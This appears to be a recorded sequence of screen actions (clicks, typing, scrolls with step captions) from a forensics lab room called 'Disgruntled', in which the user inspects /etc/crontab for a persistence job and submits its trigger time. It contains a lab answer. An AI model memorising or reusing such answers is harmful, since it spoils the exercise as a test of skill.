
click(349, 415)
text(g)

click(348, 415)

mouse_move(214, 379)

mouse_move(280, 377)

mouse_move(174, 425)

Read Task 6's crontab hint and begin typing vim /etc/crontab.
click(418, 446)

click(569, 76)

text(vim /etc/)

text(cront)

Check the Linux Forensics Cheatsheet's persistence section, which lists cron jobs at /etc/crontab.
click(337, 23)

scroll(down, 3)

scroll(up, 3)

Copy the 0 8 * * * schedule of /bin/os-update.sh from /etc/crontab for the cron explainer.
click(233, 22)

double_click(615, 198)

click(445, 23)

mouse_move(696, 355)

Submit 08:00 am as Task 6's trigger time and close the congratulations popup.
click(236, 23)

text(08:-)

text(00 am)

click(349, 447)

scroll(down, 3)

click(565, 231)

View the Disgruntled room's chart and scoreboard listing six users at 300 points.
scroll(up, 3)

click(134, 110)

mouse_move(200, 345)
